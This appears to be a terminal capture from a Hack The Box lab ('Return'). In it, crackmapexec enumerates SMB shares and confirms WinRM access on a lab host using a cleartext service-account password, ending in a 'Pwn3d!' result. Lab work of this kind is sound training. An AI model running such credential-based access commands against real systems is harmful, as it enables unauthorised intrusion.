 ┌──(kali㉿kali)-[~/htb-labs/Return]
└─$ crackmapexec smb 10.129.95.241 -u svc-printer -p '1edFg43012!!' --shares
SMB         10.129.95.241   445    PRINTER          [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB         10.129.95.241   445    PRINTER          [+] return.local\svc-printer:1edFg43012
!!
SMB         10.129.95.241   445    PRINTER          [+] Enumerated shares
SMB         10.129.95.241   445    PRINTER          Share           Permissions     Remark
SMB         10.129.95.241   445    PRINTER          -----           -----------     ------
SMB         10.129.95.241   445    PRINTER          ADMIN$          READ            Remote
Admin
SMB         10.129.95.241   445    PRINTER          C$              READ,WRITE      Default
 share
SMB         10.129.95.241   445    PRINTER          IPC$            READ            Remote
IPC
SMB         10.129.95.241   445    PRINTER          NETLOGON        READ            Logon s
erver share
SMB         10.129.95.241   445    PRINTER          SYSVOL          READ            Logon s
erver share
┌──(kali㉿kali)-[~/htb-labs/Return]
└─$ crackmapexec winrm 10.129.95.241 -u svc-printer -p '1edFg43012!!'
SMB         10.129.95.241   5985   PRINTER          [*] Windows 10 / Server 2019 Build 1776
3 (name:PRINTER) (domain:return.local)
HTTP        10.129.95.241   5985   PRINTER          [*] http://10.129.95.241:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.95.241   5985   PRINTER          [+] return.local\svc-printer:1edFg43012
!! (Pwn3d!)